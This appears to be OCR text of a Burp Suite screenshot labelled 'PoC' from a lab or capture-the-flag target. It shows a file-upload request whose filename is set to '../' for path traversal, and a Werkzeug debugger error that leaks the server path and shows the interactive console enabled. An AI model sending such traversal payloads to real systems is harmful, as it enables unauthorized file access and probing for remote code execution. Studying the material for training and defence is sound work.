 PoC × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------81912292313259655167724 56886
8 Content-Length: 230
9 Origin: http://10.10.11.164
10 Connection: keep-alive
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8191229231325965516772456886
15 Content-Disposition: form-data; name="file"; filename="../"
16 Content-Type: text/plain
17
18 Esto es una prueba
19
20 -----------------------------8191229231325965516772456886--
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 07 Oct 2024 23:16:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14679
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
IsADirectoryError: [Errno 21] Is a directory: '/app/public/uploads/'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,